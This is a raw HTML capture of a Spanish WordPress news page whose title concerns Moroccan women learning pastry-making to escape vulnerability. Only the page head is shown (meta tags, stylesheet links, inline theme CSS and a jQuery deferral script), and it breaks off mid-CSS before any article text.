

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/
body_size: 28965
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.noticiasaldescubierto.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.noticiasaldescubierto.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos | noticiasaldescubierto</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="noticiasaldescubierto &raquo; Feed" href="https://www.noticiasaldescubierto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="noticiasaldescubierto &raquo; Feed de los comentarios" href="https://www.noticiasaldescubierto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="noticiasaldescubierto &raquo; Comentario Aprender a hacer pasteles como forma de salir de la vulnerabilidad para las mujeres en Marruecos del feed" href="https://www.noticiasaldescubierto.com/aprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasaldescubierto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasaldescubierto.com%2Faprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasaldescubierto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasaldescubierto.com%2Faprender-a-hacer-pasteles-como-forma-de-salir-de-la-vulnerabilidad-para-las-mujeres-en-marruecos%2F&#038;format=xml" />
<meta content="Extra v.4.21.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasaldescubierto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.noticiasaldescubierto.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24388-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/css/post-24388.css?ver=1752484344' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.noticiasaldescubierto.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24471-css' href='https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/css/post-24471.css?ver=1752484344' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.noticiasaldescubierto.com/wp-content/themes/Extra/style.min.css?ver=4.21.1' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 